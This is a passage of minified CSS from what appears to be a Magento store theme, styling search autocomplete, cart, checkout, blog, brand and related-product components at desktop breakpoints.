.amsearch-wrapper-content .product-item .product-image-container{margin:0 auto}.amsearch-form-container.-large .amsearch-wrapper-content .information-container{height:100%}.amsearch-form-container.-large .amsearch-wrapper-content .product-reviews-summary{margin-bottom:7px}.amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-image{align-items:center;width:auto}.amsearch-form-container.-large .amsearch-wrapper-content .amsearch-wrapper-inner{flex-wrap:wrap;padding-left:0}.amsearch-form-container.-large .amsearch-wrapper-content .product-item-details{margin:0;padding-right:0;height:100%}.amsearch-form-container.-large .amsearch-wrapper-content .price-box{margin:0 0 7px}.amsearch-form-container.-large .amsearch-wrapper-content .price{font-size:16px}.amsearch-form-container.-large .amsearch-wrapper-content .product-item-actions{margin:0;position:relative}.amsearch-form-container.-large .amsearch-wrapper-content .tocart{padding:8px 9px;font-size:12px}.amsearch-form-container.-large .amsearch-wrapper-content .product-item-actions{display:flex;align-items:center;max-width:100%}.amsearch-form-container.-large .amsearch-wrapper-content .rating-summary{display:block}.amsearch-form-container.-large .amsearch-wrapper-content .reviews-actions{display:block;margin-bottom:1px}.page-main .block.block-xsearch{float:none;padding-left:0}.footer .block.block-xsearch{padding-left:0}.footer .block.block-xsearch,.footer .block.block-xsearch .block{float:none;clear:both}.block-search .label.action{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.amsearch-emptysearch-cms{padding:40px}.amsearch-emptysearch-cms .amsearch-content>.amsearch-title{font-size:54px}.amsearch-emptysearch-cms .amsearch-text{font-size:22px}.checkout-cart-index .page-main{padding:6rem 4rem 1rem}.cart-container .form-cart{width:calc(73% - 40px);margin-right:4rem}.cart-container .widget{float:left}.cart-summary{float:right;position:relative;width:27%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 .5rem;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:2.7rem .8rem 10px 0}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:5rem;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:3rem;margin:0}.cart-products-toolbar .pages{float:left;margin:0 0 .1rem}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:.7rem;padding-top:.8rem}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:3.5rem}.minicart-wrapper .block-minicart{right:-1.5rem;width:48rem}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:2.2rem 0 0}.opc-progress-bar-item{width:18.5rem}.checkout-index-index .modal-popup .form-shipping-address{max-width:60rem}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:60rem}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:4.6rem 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:.1rem solid #aeaeae;-webkit-transform:scale(1,0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1,1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:.1rem solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:.1rem solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:.6rem 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:2.2rem}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.recipe-box-bottom-content{display:flex !important;flex-direction:row;justify-content:space-between}.recipe-box-bottom-content .box-50{width:45% !important}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:100%}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block.login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:0;text-align:right;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.block.newsletter{max-width:100%;width:max-content}.block.newsletter .field{margin-right:0}.block.newsletter .field .control{width:100%}.products.wrapper.list .product-reviews-summary{margin:0}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 .8rem}.header.panel>.header.links{float:left;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 1.5rem}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:1.8rem 3.5rem 1.8rem}.page-header{border:0;margin-bottom:0;background:#1d1d1c}.page-header.fixed-header{position:fixed;width:100%;z-index:99;top:0}.page-header.fixed-header .header.content{padding:.6rem 3.5rem}.page-header.fixed-header .header.content .block-search input{height:4rem}.page-header.fixed-header .header.content .block-search .action.search{top:1rem}.page-header.fixed-header .panel.wrapper{margin-top:-5rem}.page-header.fixed-header .nav-sections{opacity:0;height:0}.page-header.fixed-header .nav-sections.up{height:100%;opacity:1}.page-header.fixed-header .nav-sections .navigation{padding-top:.3rem;padding-bottom:.3rem}.page-header .panel.wrapper{border-bottom:.1rem solid #494948;margin:0 4rem}.page-header .header.panel{padding-bottom:10px;padding-top:10px;padding-left:.2rem;padding-right:.2rem}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.logo{margin:0 auto 0rem 0}.logo img{max-height:inherit}.footer.content .block{display:flex;align-items:center;width:100%;justify-content:center;margin-bottom:4rem;padding-bottom:4rem;border-bottom:.1rem solid #252525}.footer.content .links{display:inline-block;margin-bottom:2rem;padding:0 5rem 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:5rem;vertical-align:top}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:1rem 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%)/4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.amsearch-wrapper-content .amsearch-autocomplete-information{-webkit-flex-grow:1;flex-grow:1;padding-left:0;display:-webkit-flex;display:-ms-flexbox;display:flex}section.amsearch-products-section:not(:first-child){width:calc(100% - 200px);display:initial}section.amsearch-items-section:not(:first-child:last-child){max-width:200px}section.amsearch-items-section:not(:first-child){order:10;max-width:100%;width:calc(100% - 200px)}.amsearch-wrapper-content .product-item-details.product.details{height:100%;padding:0}.amsearch-products-section.-grid:not(.-slider) .amsearch-wrapper-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:0 -5px}.amsearch-products-section.-grid:not(.-slider) .amsearch-wrapper-content .amsearch-item{max-width:initial;width:calc(33.33% - 10px);margin:0 5px 10px;display:-webkit-flex;display:-ms-flexbox;display:flex;vertical-align:top;padding:10px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify}.amsearch-products-section.-grid:not(.-slider) .amsearch-wrapper-content .amsearch-item .amsearch-autocomplete-image{width:100%}.amsearch-products-section.-grid:not(.-slider) .amsearch-wrapper-content .amsearch-item:hover{background-color:transparent}.amsearch-wrapper-content .amsearch-autocomplete-information{padding:0}.kuPreventDocumentClick .klevuSuggestionHeading .klevuHeadingText{padding:0 0 10px}.kuPreventDocumentClick .kuPopularSearchTerms li a{padding:10px 0}.block-search .block-content .action.search{display:block;left:15px}.kuSearchResultsPageContainer .kuResultWrap .kuDropdown,.kuSearchResultsPageContainer .kuResultWrap .kuLandingResultsViewSwitchContainer{z-index:8;float:right}.klevu-fluid.kuQuickSearchAutoCompleteLayout.kuEmptySearchBox.kuQuickSearchResultsContainer [ku-container] [data-container-role=content]{display:flex}.klevu-fluid.kuQuickSearchAutoCompleteLayout.kuEmptySearchBox.kuQuickSearchResultsContainer [ku-container] [data-container-role=content] [data-container-role=left]{width:33%;max-width:270px}.klevu-fluid.kuQuickSearchAutoCompleteLayout.kuEmptySearchBox.kuQuickSearchResultsContainer [ku-container] [data-container-role=content] [data-container-role=center]{width:80%}.klevu-fluid.kuQuickSearchAutoCompleteLayout.kuEmptySearchBox.kuQuickSearchResultsContainer [ku-container] [data-container-role=content] [data-container-role=center] #amasty-shopby-product-list{width:100%;padding:0}.klevu-fluid.kuSearchBoxWithTerm .klevuQuickSearchingArea [ku-container][data-container-role=main]{display:flex}.klevu-fluid.kuSearchBoxWithTerm .klevuQuickSearchingArea [ku-container][data-container-role=main] [data-container-role=header]{max-width:200px;padding:15px 0;background-color:#fff;width:100%}.klevu-fluid.kuSearchBoxWithTerm .klevuQuickSearchingArea [ku-container][data-container-role=main] [data-content=productList]{display:initial;padding:18px 0}.kuSearchResultsPageContainer .kuResultContent .kuDropdown .kuDropdownLabel{width:25rem;padding:1.2rem 1.5rem;font-size:1.4rem;display:inline-flex}.kuSearchResultsPageContainer .kuResultContent .kuDropdown .kuDropdownLabel .sort-label{margin-right:10px}.kuSearchResultsPageContainer .kuResultContent .kuDropdown .kuDropdownLabel .sort-label:after{content:':';margin-left:5px}.catalogsearch-result-index .columns{position:relative}.kuContainer .kuResultsListing .kuResultWrap [data-container-role=left]{width:calc(18%);float:left;max-width:100%;margin:80px 2rem 2rem 0}.kuContainer .kuResultsListing .kuResultWrap [data-container-role=center]{width:78%;float:right}.kuEmptySearchBox .klevuQuickSearchingArea .kuSearchPersonalizationsContainer{height:100%}.klevuResultsBlock .klevuQuickSearchTrendingResults .kuCarousel{height:100%}.kuCarousel.kuTrendingProductsCarousel .kuCarousel-content{min-height:350px}.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul li{width:31% !important;margin-bottom:10px;margin-left:10px}.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul li:nth-child(3n+1){margin-left:0}.featured_slider .swiper-container .product-item .klevuProductItemBottom .klevuQuickProductName{font-size:2rem}.featured_slider .swiper-container .product-item .kuAddtocart .kuBtn{font-size:12px !important}.klevu-fluid .klevuQuickSearchingArea .klevuAutoSuggestionsWrap{border-bottom:none;padding:5px 10px 25px 20px}.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul li{display:inline-block}.filter-options-content .am-ranges .items.-am-multiselect li.item [class*=am-filter-item]{padding:0}}@media all and (min-width:1024px),print{.ifmobile{display:none}.br-mobile.owl-carousel{display:none}.br-desktop .owl-item img.ifmobile{display:none}.desktop.three-columns aside.left,.desktop.three-columns aside.right{max-width:271px;width:24%}.desktop.three-columns section.content{width:52%}.desktop.two-columns-right aside.right,.desktop.two-columns-left aside.right{max-width:271px;width:30%}.amblog-helpful-wrap{margin:0;right:0;top:0}.amblog-tabs-block.-block .amblog-list.-active{justify-content:flex-start}.amblog-content-tab{margin-bottom:10px}.amblog-post-container .amblog-widget-container.-post .amblog-item{width:48%}.amblog-grid-list{-webkit-box-pack:initial;-ms-flex-pack:initial;justify-content:initial}.amblog-grid-list>.amblog-item,.amblog-grid-list .slick-slide .amblog-item{margin-right:3%;width:31%}.amblog-grid-list>.amblog-item{min-width:190px}.amblog-grid-list .slick-slide .amblog-item{min-width:150px}.amblog-grid-list>.amblog-item:nth-child(3n+0),.amblog-grid-list .slick-slide .amblog-item:nth-child(3n+0){margin-right:0}.page-layout-3columns .amblog-grid-list{justify-content:space-between}.page-layout-3columns .amblog-grid-list>.amblog-item,.page-layout-3columns .amblog-grid-list .slick-slide .amblog-item{margin-right:20px;width:calc(51% - 20px)}.page-layout-3columns .amblog-grid-list>.amblog-item:nth-child(2n+0),.page-layout-3columns .amblog-grid-list .slick-slide .amblog-item:nth-child(2n+0){margin-right:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .shipping-address-item{width:50%}#checkout.am-checkout.-modern.-layout-1column .authentication-wrapper{min-width:300px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper{-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit;width:calc(50% - 7px)}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date,.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker{width:50%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date{padding-right:10px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker{padding-left:10px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title{background:#eee;color:#363636}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title>.amcheckout-icon{background:0 0}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .subtotal{width:15%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .table-totals{margin-left:auto;width:40%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{display:inline-block;vertical-align:top}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes{box-sizing:border-box;padding-right:10px;width:35%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{width:65%}.amcheckout-main-container.-modern .amcheckout-step-container .checkout-payment-method .payment-option-title{border:none}.checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-summary-container .details-qty{max-width:20%}.amcheckout-main-container.-modern.-layout-2columns{position:relative}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column{margin:0}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-main{float:left;width:calc(100% - (380px + 60px))}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar{float:right;width:380px;transition:all .3s ease}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar.-sticky{overflow:auto;max-height:100vh}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary{border:1px solid #d4d4d4;background:#fff}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar{margin-bottom:20px;text-align:center}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar .amasty.checkout,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar .amasty.checkout{float:none;width:70%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container,.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-title{background:#f9f9f9;cursor:default}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .product-item-name{width:100%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .subtotal,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .subtotal,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .subtotal{width:auto}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .table-totals,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .table-totals,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .table-totals{margin-left:0;width:100%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options{background:#fff}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{display:block;width:100%}.amcheckout-sticky-stopper{display:block;visibility:hidden;margin:0;padding:0;width:100%;height:0}.amcheckout-main-container.-modern.-layout-3columns{display:flex;justify-content:space-between}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-column{width:32%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-title{cursor:default}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper{flex:auto;width:inherit}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-password,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-password{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item:not(:last-of-type),.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods{min-width:inherit}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .billing-address-details{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-payment-methods .payment-method:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .control{position:relative}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .input-text._has-datepicker{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date ._has-datepicker~.ui-datepicker-trigger{position:absolute;top:7px;right:7px;margin:0}.amsearch-emptysearch-cms{align-items:center;display:flex;justify-content:space-between;padding:40px 70px}.amsearch-emptysearch-cms>.amsearch-item{max-width:50%}.amsearch-emptysearch-cms>.amsearch-content{padding-right:10px}.amsearch-emptysearch-cms .amsearch-content>.amsearch-title{font-size:72px;margin:0 0 20px}.amsearch-emptysearch-cms .amsearch-text{font-size:28px;line-height:33px}.amsearch-emptysearch-cms .amsearch-contacts-block{font-size:22px;margin-top:45px}.amsearch-emptysearch-cms .amsearch-image-block{margin-top:0}.amsearch-emptysearch-cms .amsearch-contacts-block>.amsearch-title{margin-bottom:10px}.amsearch-result-block:not(.-preload) .amsearch-products-section{width:calc(100% - 283px)}.amsearch-products-section.-grid:not(.-slider) .amsearch-item{max-width:calc(25%)}.page-header.amsearch-full-width .amsearch-products-section.-grid:not(.-slider) .amsearch-item{max-width:calc(20%)}.amslider .slide{flex-basis:auto;margin:0 20px 20px 0;max-width:32%}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal{padding:10px;font-size:90px}.amrelated-pack-item.-narrow .product-reviews-summary{margin:0 auto 5px}.amrelated-popup-container .amrelated-bundle-popup{width:820px}.amrelated-product-info .amrelated-info.-top,.amrelated-product-info .amrelated-info.-bottom{padding:0 35px 0 0}.amrelated-product-info .amrelated-image-container .amrelated-image-container{padding:0 25px 0 35px}.amrelated-product-info .amrelated-image-container>.product-item-photo{text-align:left}.filter-options-content .am-filter-price{width:43%}.amslider-container.am-swiper-slider{width:85%}.ampromo-items-content{max-width:960px;width:100%}.ambrands-letters-filter .ambrands-letter{margin:0 7px 7px 0}.ambrands-letters-list .ambrands-letter{padding-right:30px;width:inherit}.ambrands-list-popup{position:absolute;width:600px;height:415px;border-radius:3px;background:#fff;box-shadow:0 2px 7px rgba(131,136,141,.13),0 10px 15px rgba(131,136,141,.13);opacity:0;transition:all .5s ease;pointer-events:none}.ambrands-menu-item:hover .ambrands-list-popup,.ammenu-item:hover .ambrands-list-popup{display:block;opacity:1;pointer-events:auto}.ambrands-list-container{display:flex;height:100%;font-size:0}.ambrands-list-popup .ambrands-letters-filter{display:block;overflow:auto;box-sizing:border-box;padding:20px 14px 0;min-width:calc(((34px + 12px)*4) + (14px*2));width:calc(((34px + 12px)*4) + (14px*2));height:100%;background:#fbfbfb;font-size:0}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter{display:inline-flex;margin:0 6px 12px}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter.-letter-all{margin-bottom:30px;width:calc(100% - 12px)}.ambrands-popup-items{display:inline-block;overflow:auto;box-sizing:border-box;padding:20px;width:100%;height:100%;font-size:14px}.ambrands-popup-items .ambrands-letters-list{width:100%}.ambrands-popup-items .ambrands-letters-list .ambrands-letter{margin-bottom:30px;padding-right:0}.ambrands-popup-items .ambrands-letters-list:last-child .ambrands-letter{margin-bottom:0}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item .ambrands-label{max-width:130px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:102px}.ambrands-popup-items .ambrands-letter .ambrands-brand-item .ambrands-empty{font-weight:400;font-size:40px}body .amsearch-wrapper-inner .block-search .actions{position:relative;width:100%;left:0;top:0}.amsearch-form-container.-opened:not(.-small) .amsearch-products{border-left:0;padding:0 5px;width:100% !important}.amsearch-form-container.-opened .amsearch-wrapper-input,.search-autocomplete,.amsearch-results{max-width:100%}.amsearch-wrapper-input.-left-position,.search-autocomplete.-left-position{right:inherit;left:0}.amsearch-wrapper-input.-right-position,.search-autocomplete.-right-position{left:inherit;right:0}.search-autocomplete.-top-position{top:inherit}.search-autocomplete.-bottom-position{bottom:inherit}.amsearch-emptysearch-cms{display:flex;align-items:center;justify-content:space-between;padding:40px 70px}.amsearch-emptysearch-cms>.amsearch-item{max-width:50%}.amsearch-emptysearch-cms>.amsearch-content{padding-right:10px}.amsearch-emptysearch-cms .amsearch-content>.amsearch-title{margin:0 0 25px;font-size:72px}.amsearch-emptysearch-cms .amsearch-text{font-size:28px;line-height:33px}.amsearch-emptysearch-cms .amsearch-contacts-block{margin-top:45px;font-size:22px}.amsearch-emptysearch-cms .amsearch-image-block{margin-top:0}.amsearch-emptysearch-cms .amsearch-contacts-block>.amsearch-title{margin-bottom:10px}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-main{width:calc(100% - (45rem + 40px))}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar{width:45rem}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .table-totals,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .table-totals,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .table-totals{margin-left:3rem;margin-right:3rem;width:calc(100% - 60px)}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-40rem;width:80rem;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:.1rem}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:50rem}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%)/5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n+1){margin-left:0}.block.widget .products-grid .product-items{margin:0}}@media all and (min-width:1440px),print{.amslider .wrapper{justify-content:center}.amrelated-pack-list.-wide .amrelated-pack-item.-main{display:flex}.amrelated-pack-list.-wide .amrelated-pack-items{position:relative;flex-wrap:nowrap;max-width:66%;width:unset}.amrelated-pack-list.-wide .amrelated-plus,.amrelated-pack-list.-wide 